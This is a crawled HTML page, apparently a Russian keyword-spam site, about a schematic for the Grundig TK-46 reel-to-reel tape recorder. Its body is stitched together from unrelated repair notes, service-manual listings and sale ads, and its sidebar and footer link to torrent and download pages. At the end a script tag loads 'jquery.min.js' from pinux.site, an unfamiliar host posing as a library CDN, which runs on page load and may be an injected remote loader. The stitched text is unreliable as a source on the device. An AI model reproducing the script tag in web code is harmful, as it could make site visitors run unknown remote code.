

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-grundig-tk-46-shema.html
body_size: 3045
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Grundig tk 46 схема - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Grundig tk 46 схема</h2>
                            </header>
                            <p>Итак, в ремонт поступил совершенно замечательный магнитофон своего времени, а именно grundig tk-46. Несмотря на 1965 год выпуска (44 года, однако!), устройство оказалось в очень хорошем техническом. Схема,Service Manual GRUNDIG LCD TV модель GRUNDIG Chassis TK GRUNDIG Chassis TK - Схемы и Service Manual - LCD TV - GRUNDIG Ремонт бытовой техники и электроники. Service Manual LCD TV GRUNDIG Chassis TK 40 VLE 827 S 40 VLE 8270 BL 40 VLE 8270 SL 40 VLE 8270 WL 46 VLE 8270 BL 46 VLE 8270 SL 46 VLE 8270 WL. Категория: LCD TV / GRUNDIG Просмотров: 318  Service Manual + Схема LCD TV Grundig - Beko Chassis BL - IDTV DVB-T. Продам grundig tk 320 hi fi ламповый стерео  родная инструкция на немецком языке, схема, гарантийный талон. China TV ctv-2012z, 2102z. Принципиальная схема China TV CTV-2012z, 2102z. Объявление о продаже Магнитофоны в Саратовской области на Avito. Магнитофон grundig 1970 г. в. Паспорт, инструкция. 2 600 р. TK-46/47. Автор: karo_66. Grundig TK 46. 15 000 руб.  Имеется электрическая схема. Можно использовать как ламповый усилитель. Подключал симфонивские колонки - звук отменный. 100% работоспособный. Произведена замена всех. 
Прошу совета по переделке. Какие другие лампы можно применить вместо ell80 или двух el95 (ell80 это и есть две el95). Параметры выходника и схема. Катушечный магнитофон "Grundig TK 27". Рабочий! Без крышки.  Ламповый приёмник GRUNDIG 1012 выс.31 см., шир.46 см., глуб.21 см.  Схема кассетного стерео магнитофона grundig c 431. Инструкция винтажной техники. магнитофон бобинный Грюндик GRUNDIG техника ретро стильный цена за оба  Инструкция мануал Grundig Грюндиг Магнитофон катушечный TK 46 Фирма  Схема Диктофон GRUNDIG С 410 Automatic ОРИГИНАЛ 1970 -е Manual. В приложении 1 (рис. 36) показана схема переносного радиоприемника Ocean-Boy 204 фирмы Grundig, в которой преобразователь соб­ран по балансной схеме. 
Внимание! Все материалы (файлы) в данном разделе размещается посетителями сайта. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-skachat-polnuyu-versiyu-galaxy-on-fire-2.html">Скачать полную версию galaxy on fire 2</a></li>
                                <li><a href="tww67p-.html">Гдз фізика гончаренко</a></li>
                                <li><a href="tww67p-skachat-kartinku-maska-besplatno.html">Скачать картинку маска бесплатно</a></li>
                                <li><a href="tww67p-film-evakuaciya-2013-skachat-torrent.html">Фильм эвакуация 2013 скачать торрент</a></li>
                                <li><a href="tww67p-arkadiy-kobyakov-skachat-novye-pesni-2015.html">Аркадий кобяков скачать новые песни 2015</a></li>
                                <li><a href="tww67p-du-speed-booster-dlya-android-skachat.html">Du speed booster для андроид скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Файлы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-hp-4583-drayver.html">Hp 4583 драйвер</a></li>
                                            <li><a href="tww67p-skachat-igry-besplatno-na-nokia-n97.html">Скачать игры бесплатно на нокиа н97</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-format-flv-proigryvatel-skachat.html">Формат flv проигрыватель скачать</a></li>
                                            <li><a href="tww67p-sokolova-kniga.html">Соколова книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-chity-na-sliping-dogs-na-kompyuter.html">Читы на слипинг догс на компьютер</a></li>
                                            <li><a href="tww67p-vaz-21051-kniga.html">Ваз 21051 книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-film-cherez-torrent-korobka-teney.html">Скачать фильм через торрент коробка теней</a></li>
                                            <li><a href="tww67p-enciklopediya-geroev-marvel-torrent.html">Энциклопедия героев marvel торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
